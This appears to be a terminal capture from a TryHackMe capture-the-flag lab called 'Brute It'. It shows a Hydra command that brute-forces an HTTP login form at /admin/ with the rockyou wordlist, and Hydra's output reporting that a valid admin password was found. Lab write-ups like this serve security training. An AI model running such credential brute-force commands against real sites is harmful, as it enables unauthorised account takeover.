 kamil@ubuntu ~/CTF/THM/Brute It
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.201.73 http-post-form "/admin/:user=^USER^&pass=^PASS^:F=invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 14:50:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.201.73:80/admin/:user=^USER^&pass=^PASS^:F=invalid
[80][http-post-form] host: 10.10.201.73   login: admin   password: x
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-14 14:50:38